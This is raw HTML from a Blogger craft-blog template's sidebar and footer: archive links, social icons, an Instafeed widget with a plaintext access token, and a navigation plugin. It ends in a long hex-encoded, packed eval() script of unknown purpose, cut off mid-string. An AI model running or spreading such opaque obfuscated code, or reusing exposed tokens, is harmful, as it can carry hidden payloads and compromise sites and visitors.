<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(491)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/03/'>
March 2013
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/02/'>
February 2013
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(545)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/12/'>
December 2012
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/08/'>
August 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/07/'>
July 2012
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/05/'>
May 2012
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/04/'>
April 2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/03/'>
March 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/02/'>
February 2012
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2012/01/'>
January 2012
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(394)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/12/'>
December 2011
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/11/'>
November 2011
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/10/'>
October 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/08/'>
August 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/06/'>
June 2011
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/04/'>
April 2011
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/02/'>
February 2011
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/12/'>
December 2010
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://cheerylynndesigns.blogspot.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
<div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/cheerylynndesigns/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/cheerylynndesigns/' target='_blank' title='Instagram'></a></li>
<li><a class='Pinterest' href='https://www.pinterest.com/cheeryld/' target='_blank' title='Pinterest'></a></li>
<li><a class='YouTube' href='https://www.youtube.com/channel/UCFlWeOSb9N69RVGy7K8Mu0g?view_as=public' target='_blank' title='YouTube'></a></li>
<li><a class='Twitter' href='https://twitter.com/CheeryLynn' target='_blank' title='Twitter'></a></li>
<li><a class='Google +' href='https://plus.google.com/u/0/+CheeryLynnDesignsDies' target='_blank' title='Google +'></a></li>
</ul>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>
</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='http://cheerylynndesigns.com/rss.php?action=featuredproducts&type=rss'>Loading...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Awards</h2>
<div class='widget-content'>
<p><a href="http://blog.feedspot.com/paper_craft_blogs/" title="Paper Craft Blogs"><img src="https://blog-cdn.feedspot.com/wp-content/uploads/2016/11/Paper-Craft-25-transparent_216px.png" align="center" /></a></p>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>SOCIAL MEDIA 2</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/jointhemakersmovement" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/CheeryLynn" title="twitter"></a></li>
<li><a class="gplus" href="https://plus.google.com/+CheeryLynnDesignsDies" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/cheerylynndesigns/" title="instagram"></a></li>
<li><a class="pinterest" href="https://www.pinterest.com/cheeryld/" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
<p> <br /> <br /> </p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @jointhemakersmovement</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 3158752250,
  limit:6,
  sortBy:'random',
accessToken: '3158752250.1677ed0.59733c1b178e4ff6a18e4392455cfef5',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<p><br />
All content, including designs, pictures and words are the exclusive property of the author of each blog post. <br />Information shared here is for inspiration only and may not be copied for publication, competition or profit. 

Thank you for your cooperation.</p>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<div class='widget-content cloud-label-widget-content'>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6